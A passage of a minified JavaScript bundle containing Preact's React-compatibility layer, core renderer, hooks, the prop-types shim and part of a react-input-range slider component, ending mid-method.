s.Qb},useEffect:function(){return s.d4},useErrorBoundary:function(){return s.cO},useImperativeHandle:function(){return s.aP},useLayoutEffect:function(){return s.bt},useMemo:function(){return s.Ye},useReducer:function(){return s._Y},useRef:function(){return s.sO},useState:function(){return s.eJ},version:function(){return q}});var s=n(51),r=n(477);function a(e,t){for(var n in t)e[n]=t[n];return e}function o(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var s in t)if("__source"!==s&&e[s]!==t[s])return!0;return!1}function i(e){this.props=e}function l(e,t){function n(e){var n=this.props.ref,s=n==e.ref;return!s&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!s:o(this.props,e)}function s(t){return this.shouldComponentUpdate=n,(0,r.az)(e,t)}return s.displayName="Memo("+(e.displayName||e.name)+")",s.prototype.isReactComponent=!0,s.__f=!0,s}(i.prototype=new r.wA).isPureReactComponent=!0,i.prototype.shouldComponentUpdate=function(e,t){return o(this.props,e)||o(this.state,t)};var c=r.YM.__b;r.YM.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),c&&c(e)};var d="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function u(e){function t(t,n){var s=a({},t);return delete s.ref,e(s,(n=t.ref||n)&&("object"!=typeof n||"current"in n)?n:null)}return t.$$typeof=d,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var p=function(e,t){return null==e?null:(0,r.bR)((0,r.bR)(e).map(t))},m={map:p,forEach:p,count:function(e){return e?(0,r.bR)(e).length:0},only:function(e){var t=(0,r.bR)(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:r.bR},g=r.YM.__e;r.YM.__e=function(e,t,n){if(e.then)for(var s,r=t;r=r.__;)if((s=r.__c)&&s.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),s.__c(e,t);g(e,t,n)};var f=r.YM.unmount;function v(){this.__u=0,this.t=null,this.__b=null}function h(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function y(e){var t,n,s;function a(a){if(t||(t=e()).then(function(e){n=e.default||e},function(e){s=e}),s)throw s;if(!n)throw t;return(0,r.az)(n,a)}return a.displayName="Lazy",a.__f=!0,a}function b(){this.u=null,this.o=null}r.YM.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&!0===e.__h&&(e.type=null),f&&f(e)},(v.prototype=new r.wA).__c=function(e,t){var n=t.__c,s=this;null==s.t&&(s.t=[]),s.t.push(n);var r=h(s.__v),a=!1,o=function(){a||(a=!0,n.__R=null,r?r(i):i())};n.__R=o;var i=function(){if(! --s.__u){if(s.state.__e){var e=s.state.__e;s.__v.__k[0]=function e(t,n,s){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return e(t,n,s)}),t.__c&&t.__c.__P===n&&(t.__e&&s.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=s)),t}(e,e.__c.__P,e.__c.__O)}var t;for(s.setState({__e:s.__b=null});t=s.t.pop();)t.forceUpdate()}},l=!0===t.__h;s.__u++||l||s.setState({__e:s.__b=s.__v.__k[0]}),e.then(o,o)},v.prototype.componentWillUnmount=function(){this.t=[]},v.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),s=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,s){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=a({},t)).__c&&(t.__c.__P===s&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,s)})),t}(this.__b,n,s.__O=s.__P)}this.__b=null}var o=t.__e&&(0,r.az)(r.HY,null,e.fallback);return o&&(o.__h=null),[(0,r.az)(r.HY,null,t.__e?null:e.children),o]};var w=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function _(e){return this.getChildContext=function(){return e.context},e.children}function x(e){var t=this,n=e.i;t.componentWillUnmount=function(){(0,r.sY)(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),(0,r.sY)((0,r.az)(_,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function S(e,t){return(0,r.az)(x,{__v:e,i:t})}(b.prototype=new r.wA).__e=function(e){var t=this,n=h(t.__v),s=t.o.get(e);return s[0]++,function(r){var a=function(){t.props.revealOrder?(s.push(r),w(t,e,s)):r()};n?n(a):a()}},b.prototype.render=function(e){this.u=null,this.o=new Map;var t=(0,r.bR)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},b.prototype.componentDidUpdate=b.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){w(e,n,t)})};var C="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,E=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,T=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(e)};function k(e,t,n){return null==t.__k&&(t.textContent=""),(0,r.sY)(e,t),"function"==typeof n&&n(),e?e.__c:null}function P(e,t,n){return(0,r.ZB)(e,t),"function"==typeof n&&n(),e?e.__c:null}r.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(r.wA.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var L=r.YM.event;function M(){}function N(){return this.cancelBubble}function O(){return this.defaultPrevented}r.YM.event=function(e){return L&&(e=L(e)),e.persist=M,e.isPropagationStopped=N,e.isDefaultPrevented=O,e.nativeEvent=e};var A,I={configurable:!0,get:function(){return this.class}},D=r.YM.vnode;r.YM.vnode=function(e){var t=e.type,n=e.props,s=n;if("string"==typeof t){for(var a in s={},n){var o=n[a];"value"===a&&"defaultValue"in n&&null==o||("defaultValue"===a&&"value"in n&&null==n.value?a="value":"download"===a&&!0===o?o="":/ondoubleclick/i.test(a)?a="ondblclick":/^onchange(textarea|input)/i.test(a+t)&&!T(n.type)?a="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(a)?a=a.toLowerCase():E.test(a)?a=a.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===o&&(o=void 0),s[a]=o)}"select"==t&&s.multiple&&Array.isArray(s.value)&&(s.value=(0,r.bR)(n.children).forEach(function(e){e.props.selected=-1!=s.value.indexOf(e.props.value)})),"select"==t&&null!=s.defaultValue&&(s.value=(0,r.bR)(n.children).forEach(function(e){e.props.selected=s.multiple?-1!=s.defaultValue.indexOf(e.props.value):s.defaultValue==e.props.value})),e.props=s}t&&n.class!=n.className&&(I.enumerable="className"in n,null!=n.className&&(s.class=n.className),Object.defineProperty(s,"className",I)),e.$$typeof=C,D&&D(e)};var j=r.YM.__r;r.YM.__r=function(e){j&&j(e),A=e.__c};var R={ReactCurrentDispatcher:{current:{readContext:function(e){return A.__n[e.__c].props.value}}}},z=1,B=2,F=3,V=4,H=5;function G(e,t){return t()}var U="object"==typeof performance&&"function"==typeof performance.now?performance.now.bind(performance):function(){return Date.now()},q="16.8.0";function W(e){return r.az.bind(null,e)}function $(e){return!!e&&e.$$typeof===C}function Y(e){return $(e)?r.Tm.apply(null,arguments):e}function K(e){return!!e.__k&&((0,r.sY)(null,e),!0)}function J(e){return e&&(e.base||1===e.nodeType&&e)||null}var X=function(e,t){return e(t)},Z=r.HY;t.default={useState:s.eJ,useReducer:s._Y,useEffect:s.d4,useLayoutEffect:s.bt,useRef:s.sO,useImperativeHandle:s.aP,useMemo:s.Ye,useCallback:s.I4,useContext:s.qp,useDebugValue:s.Qb,version:"16.8.0",Children:m,render:k,hydrate:P,unmountComponentAtNode:K,createPortal:S,createElement:r.az,createContext:r.kr,createFactory:W,cloneElement:Y,createRef:r.Vf,Fragment:r.HY,isValidElement:$,findDOMNode:J,Component:r.wA,PureComponent:i,memo:l,forwardRef:u,unstable_batchedUpdates:X,StrictMode:r.HY,Suspense:v,SuspenseList:b,lazy:y,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:R}},477:function(e,t,n){"use strict";n.d(t,{HY:function(){return h},Tm:function(){return B},Vf:function(){return v},YM:function(){return s},ZB:function(){return z},az:function(){return g},bR:function(){return E},h:function(){return g},kr:function(){return F},l$:function(){return r},sY:function(){return R},wA:function(){return y}});var s,r,a,o,i,l,c={},d=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function p(e,t){for(var n in t)e[n]=t[n];return e}function m(e){var t=e.parentNode;t&&t.removeChild(e)}function g(e,t,n){var s,r,a,o=arguments,i={};for(a in t)"key"==a?s=t[a]:"ref"==a?r=t[a]:i[a]=t[a];if(arguments.length>3)for(n=[n],a=3;a<arguments.length;a++)n.push(o[a]);if(null!=n&&(i.children=n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===i[a]&&(i[a]=e.defaultProps[a]);return f(e,i,s,r,null)}function f(e,t,n,r,a){var o={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==a?++s.__v:a};return null!=s.vnode&&s.vnode(o),o}function v(){return{current:null}}function h(e){return e.children}function y(e,t){this.props=e,this.context=t}function b(e,t){if(null==t)return e.__?b(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?b(e):null}function w(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return w(e)}}function _(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!x.__r++||i!==s.debounceRendering)&&((i=s.debounceRendering)||o)(x)}function x(){for(var e;x.__r=a.length;)e=a.sort(function(e,t){return e.__v.__b-t.__v.__b}),a=[],e.some(function(e){var t,n,s,r,a,o;e.__d&&(a=(r=(t=e).__v).__e,(o=t.__P)&&(n=[],(s=p({},r)).__v=r.__v+1,N(o,r,s,t.__n,void 0!==o.ownerSVGElement,null!=r.__h?[a]:null,n,null==a?b(r):a,r.__h),O(n,r),r.__e!=a&&w(r)))})}function S(e,t,n,s,r,a,o,i,l,u){var p,m,g,v,y,w,_,x=s&&s.__k||d,S=x.length;for(n.__k=[],p=0;p<t.length;p++)if(null!=(v=n.__k[p]=null==(v=t[p])||"boolean"==typeof v?null:"string"==typeof v||"number"==typeof v||"bigint"==typeof v?f(null,v,null,null,v):Array.isArray(v)?f(h,{children:v},null,null,null):v.__b>0?f(v.type,v.props,v.key,null,v.__v):v)){if(v.__=n,v.__b=n.__b+1,null===(g=x[p])||g&&v.key==g.key&&v.type===g.type)x[p]=void 0;else for(m=0;m<S;m++){if((g=x[m])&&v.key==g.key&&v.type===g.type){x[m]=void 0;break}g=null}N(e,v,g=g||c,r,a,o,i,l,u),y=v.__e,(m=v.ref)&&g.ref!=m&&(_||(_=[]),g.ref&&_.push(g.ref,null,v),_.push(m,v.__c||y,v)),null!=y?(null==w&&(w=y),"function"==typeof v.type&&null!=v.__k&&v.__k===g.__k?v.__d=l=C(v,l,e):l=T(e,v,g,x,y,l),u||"option"!==n.type?"function"==typeof n.type&&(n.__d=l):e.value=""):l&&g.__e==l&&l.parentNode!=e&&(l=b(g))}for(n.__e=w,p=S;p--;)null!=x[p]&&("function"==typeof n.type&&null!=x[p].__e&&x[p].__e==n.__d&&(n.__d=b(s,p+1)),D(x[p],x[p]));if(_)for(p=0;p<_.length;p++)I(_[p],_[++p],_[++p])}function C(e,t,n){var s,r;for(s=0;s<e.__k.length;s++)(r=e.__k[s])&&(r.__=e,t="function"==typeof r.type?C(r,t,n):T(n,r,r,e.__k,r.__e,t));return t}function E(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some(function(e){E(e,t)}):t.push(e)),t}function T(e,t,n,s,r,a){var o,i,l;if(void 0!==t.__d)o=t.__d,t.__d=void 0;else if(null==n||r!=a||null==r.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(r),o=null;else{for(i=a,l=0;(i=i.nextSibling)&&l<s.length;l+=2)if(i==r)break e;e.insertBefore(r,a),o=a}return void 0!==o?o:r.nextSibling}function k(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||u.test(t)?n:n+"px"}function P(e,t,n,s,r){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof s&&(e.style.cssText=s=""),s)for(t in s)n&&t in n||k(e.style,t,"");if(n)for(t in n)s&&n[t]===s[t]||k(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?s||e.addEventListener(t,a?M:L,a):e.removeEventListener(t,a?M:L,a);else if("dangerouslySetInnerHTML"!==t){if(r)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function L(e){this.l[e.type+!1](s.event?s.event(e):e)}function M(e){this.l[e.type+!0](s.event?s.event(e):e)}function N(e,t,n,r,a,o,i,l,c){var d,u,m,g,f,v,b,w,_,x,C,E=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,l=t.__e=n.__e,t.__h=null,o=[l]),(d=s.__b)&&d(t);try{e:if("function"==typeof E){if(w=t.props,_=(d=E.contextType)&&r[d.__c],x=d?_?_.props.value:d.__:r,n.__c?b=(u=t.__c=n.__c).__=u.__E:("prototype"in E&&E.prototype.render?t.__c=u=new E(w,x):(t.__c=u=new y(w,x),u.constructor=E,u.render=j),_&&_.sub(u),u.props=w,u.state||(u.state={}),u.context=x,u.__n=r,m=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=E.getDerivedStateFromProps&&(u.__s==u.state&&(u.__s=p({},u.__s)),p(u.__s,E.getDerivedStateFromProps(w,u.__s))),g=u.props,f=u.state,m)null==E.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&u.__h.push(u.componentDidMount);else{if(null==E.getDerivedStateFromProps&&w!==g&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(w,x),!u.__e&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(w,u.__s,x)||t.__v===n.__v){u.props=w,u.state=u.__s,t.__v!==n.__v&&(u.__d=!1),u.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),u.__h.length&&i.push(u);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(w,u.__s,x),null!=u.componentDidUpdate&&u.__h.push(function(){u.componentDidUpdate(g,f,v)})}u.context=x,u.props=w,u.state=u.__s,(d=s.__r)&&d(t),u.__d=!1,u.__v=t,u.__P=e,d=u.render(u.props,u.state,u.context),u.state=u.__s,null!=u.getChildContext&&(r=p(p({},r),u.getChildContext())),m||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(g,f)),C=null!=d&&d.type===h&&null==d.key?d.props.children:d,S(e,Array.isArray(C)?C:[C],t,n,r,a,o,i,l,c),u.base=t.__e,t.__h=null,u.__h.length&&i.push(u),b&&(u.__E=u.__=null),u.__e=!1}else null==o&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=A(n.__e,t,n,r,a,o,i,c);(d=s.diffed)&&d(t)}catch(e){t.__v=null,(c||null!=o)&&(t.__e=l,t.__h=!!c,o[o.indexOf(l)]=null),s.__e(e,t,n)}}function O(e,t){s.__c&&s.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){s.__e(e,t.__v)}})}function A(e,t,n,s,r,a,o,i){var l,u,p,g,f=n.props,v=t.props,h=t.type,y=0;if("svg"===h&&(r=!0),null!=a)for(;y<a.length;y++)if((l=a[y])&&(l===e||(h?l.localName==h:3==l.nodeType))){e=l,a[y]=null;break}if(null==e){if(null===h)return document.createTextNode(v);e=r?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h,v.is&&v),a=null,i=!1}if(null===h)f===v||i&&e.data===v||(e.data=v);else{if(a=a&&d.slice.call(e.childNodes),u=(f=n.props||c).dangerouslySetInnerHTML,p=v.dangerouslySetInnerHTML,!i){if(null!=a)for(f={},g=0;g<e.attributes.length;g++)f[e.attributes[g].name]=e.attributes[g].value;(p||u)&&(p&&(u&&p.__html==u.__html||p.__html===e.innerHTML)||(e.innerHTML=p&&p.__html||""))}if(function(e,t,n,s,r){var a;for(a in n)"children"===a||"key"===a||a in t||P(e,a,null,n[a],s);for(a in t)r&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||P(e,a,t[a],n[a],s)}(e,v,f,r,i),p)t.__k=[];else if(y=t.props.children,S(e,Array.isArray(y)?y:[y],t,n,s,r&&"foreignObject"!==h,a,o,e.firstChild,i),null!=a)for(y=a.length;y--;)null!=a[y]&&m(a[y]);i||("value"in v&&void 0!==(y=v.value)&&(y!==e.value||"progress"===h&&!y)&&P(e,"value",y,f.value,!1),"checked"in v&&void 0!==(y=v.checked)&&y!==e.checked&&P(e,"checked",y,f.checked,!1))}return e}function I(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){s.__e(e,n)}}function D(e,t,n){var r,a,o;if(s.unmount&&s.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||I(r,null,t)),n||"function"==typeof e.type||(n=null!=(a=e.__e)),e.__e=e.__d=void 0,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){s.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(o=0;o<r.length;o++)r[o]&&D(r[o],t,n);null!=a&&m(a)}function j(e,t,n){return this.constructor(e,n)}function R(e,t,n){var r,a,o;s.__&&s.__(e,t),a=(r="function"==typeof n)?null:n&&n.__k||t.__k,o=[],N(t,e=(!r&&n||t).__k=g(h,null,[e]),a||c,c,void 0!==t.ownerSVGElement,!r&&n?[n]:a?null:t.firstChild?d.slice.call(t.childNodes):null,o,!r&&n?n:a?a.__e:t.firstChild,r),O(o,e)}function z(e,t){R(e,t,z)}function B(e,t,n){var s,r,a,o=arguments,i=p({},e.props);for(a in t)"key"==a?s=t[a]:"ref"==a?r=t[a]:i[a]=t[a];if(arguments.length>3)for(n=[n],a=3;a<arguments.length;a++)n.push(o[a]);return null!=n&&(i.children=n),f(e.type,i,s||e.key,r||e.ref,null)}function F(e,t){var n={__c:t="__cC"+l++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,s;return this.getChildContext||(n=[],(s={})[t]=this,this.getChildContext=function(){return s},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(_)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}s={__e:function(e,t){for(var n,s,r;t=t.__;)if((n=t.__c)&&!n.__)try{if((s=n.constructor)&&null!=s.getDerivedStateFromError&&(n.setState(s.getDerivedStateFromError(e)),r=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),r=n.__d),r)return n.__E=n}catch(t){e=t}throw e},__v:0},r=function(e){return null!=e&&void 0===e.constructor},y.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=p({},this.state),"function"==typeof e&&(e=e(p({},n),this.props)),e&&p(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),_(this))},y.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),_(this))},y.prototype.render=h,a=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,x.__r=0,l=0},51:function(e,t,n){"use strict";n.d(t,{I4:function(){return x},Qb:function(){return C},Ye:function(){return _},_Y:function(){return v},aP:function(){return w},bt:function(){return y},cO:function(){return E},d4:function(){return h},eJ:function(){return f},qp:function(){return S},sO:function(){return b}});var s,r,a,o=n(477),i=0,l=[],c=o.YM.__b,d=o.YM.__r,u=o.YM.diffed,p=o.YM.__c,m=o.YM.unmount;function g(e,t){o.YM.__h&&o.YM.__h(r,e,i||t),i=0;var n=r.__H||(r.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function f(e){return i=1,v(N,e)}function v(e,t,n){var a=g(s++,2);return a.t=e,a.__c||(a.__=[n?n(t):N(void 0,t),function(e){var t=a.t(a.__[0],e);a.__[0]!==t&&(a.__=[t,a.__[1]],a.__c.setState({}))}],a.__c=r),a.__}function h(e,t){var n=g(s++,3);!o.YM.__s&&M(n.__H,t)&&(n.__=e,n.__H=t,r.__H.__h.push(n))}function y(e,t){var n=g(s++,4);!o.YM.__s&&M(n.__H,t)&&(n.__=e,n.__H=t,r.__h.push(n))}function b(e){return i=5,_(function(){return{current:e}},[])}function w(e,t,n){i=6,y(function(){"function"==typeof e?e(t()):e&&(e.current=t())},null==n?n:n.concat(e))}function _(e,t){var n=g(s++,7);return M(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function x(e,t){return i=8,_(function(){return e},t)}function S(e){var t=r.context[e.__c],n=g(s++,9);return n.__c=e,t?(null==n.__&&(n.__=!0,t.sub(r)),t.props.value):e.__}function C(e,t){o.YM.useDebugValue&&o.YM.useDebugValue(t?t(e):e)}function E(e){var t=g(s++,10),n=f();return t.__=e,r.componentDidCatch||(r.componentDidCatch=function(e){t.__&&t.__(e),n[1](e)}),[n[0],function(){n[1](void 0)}]}function T(){l.forEach(function(e){if(e.__P)try{e.__H.__h.forEach(P),e.__H.__h.forEach(L),e.__H.__h=[]}catch(t){e.__H.__h=[],o.YM.__e(t,e.__v)}}),l=[]}o.YM.__b=function(e){r=null,c&&c(e)},o.YM.__r=function(e){d&&d(e),s=0;var t=(r=e.__c).__H;t&&(t.__h.forEach(P),t.__h.forEach(L),t.__h=[])},o.YM.diffed=function(e){u&&u(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==l.push(t)&&a===o.YM.requestAnimationFrame||((a=o.YM.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(s),k&&cancelAnimationFrame(t),setTimeout(e)},s=setTimeout(n,100);k&&(t=requestAnimationFrame(n))})(T)),r=void 0},o.YM.__c=function(e,t){t.some(function(e){try{e.__h.forEach(P),e.__h=e.__h.filter(function(e){return!e.__||L(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],o.YM.__e(n,e.__v)}}),p&&p(e,t)},o.YM.unmount=function(e){m&&m(e);var t=e.__c;if(t&&t.__H)try{t.__H.__.forEach(P)}catch(e){o.YM.__e(e,t.__v)}};var k="function"==typeof requestAnimationFrame;function P(e){var t=r;"function"==typeof e.__c&&e.__c(),r=t}function L(e){var t=r;e.__c=e.__(),r=t}function M(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function N(e,t){return"function"==typeof t?t(e):t}},49:function(e,t,n){"use strict";var s=n(257);function r(){}function a(){}a.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,a,o){if(o!==s){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:r};return n.PropTypes=n,n}},507:function(e,t,n){e.exports=n(49)()},257:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},935:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,r=n(59),a=(s=r)&&s.__esModule?s:{default:s};t.default=a.default,e.exports=t.default},769:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.default={activeTrack:"input-range__track input-range__track--active",disabledInputRange:"input-range input-range--disabled",inputRange:"input-range",labelContainer:"input-range__label-container",maxLabel:"input-range__label input-range__label--max",minLabel:"input-range__label input-range__label--min",slider:"input-range__slider",sliderContainer:"input-range__slider-container",track:"input-range__track input-range__track--background",valueLabel:"input-range__label input-range__label--value"},e.exports=t.default},59:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s,r=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),a=h(n(3)),o=h(n(507)),i=h(n(711)),l=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(200)),c=h(n(769)),d=h(n(484)),u=h(n(873)),p=h(n(142)),m=h(n(160)),g=h(n(434)),f=n(305),v=n(251);function h(e){return e&&e.__esModule?e:{default:e}}function y(e,t,n,s,r){var a={};return Object.keys(s).forEach(function(e){a[e]=s[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,s){return s(e,t,n)||n},a),r&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(r):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var b=(s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.startValue=null,n.node=null,n.trackNode=null,n.isSliderDragging=!1,n.lastKeyMoved=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,null,[{key:"propTypes",get:function(){return{allowSameValues:o.default.bool,ariaLabelledby:o.default.string,ariaControls:o.default.string,classNames:o.default.objectOf(o.default.string),disabled:o.default.bool,draggableTrack:o.default.bool,formatLabel:o.default.func,maxValue:u.default,minValue:u.default,name:o.default.string,onChangeStart:o.default.func,onChange:o.default.func.isRequired,onChangeComplete:o.default.func,step:o.default.number,value:p.default}}},{key:"defaultProps",get:function(){return{allowSameValues:!1,classNames:c.default,disabled:!1,maxValue:10,minValue:0,step:1}}}]),r(t,[{key:"componentWillUnmount",value:function(){this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener()}},{key:"getComponentClassName",value:function(){return this.props.disabled?this.props.classNames.disabledInputRange:this.props.classNames.inputRange}},{key:"getTrackClientRect",value:function(){return this.trackNode.getClientRect()}},{key:"getKeyByPosition",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue()),n=l.getPositionsFromValues(t,this.props.minValue,this.props.maxValue,this.getTrackClientRect());if(this.isMultiValue()&&(0,f.distanceTo)(e,n.min)<(0,f.distanceTo)(e,n.max))return"min";return"max"}},{key:"getKeys",value:function(){return this.isMultiValue()?["min","max"]:["max"]}},{key:"hasStepDifference",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue());return(0,f.length)(e.min,t.min)>=this.props.step||(0,f.length)(e.max,t.max)>=this.props.step}},{key:"isMultiValue",value:function(){return(0,f.isObject)(this.props.value)}},{key:"isWithinRange",value:function(e){return this.isMultiValue()?e.min>=this.props.minValue&&e.max<=this.props.maxValue&&this.props.allowSameValues?e.min<=e.max:e.min<e.max:e.max>=this.props.minValue&&e.max<=this.props.maxValue}},{key:"shouldUpdate",value:function(e){return this.isWithinRange(e)&&this.hasStepDifference(e)}},{key:"updatePosition",value:function(e,t){var 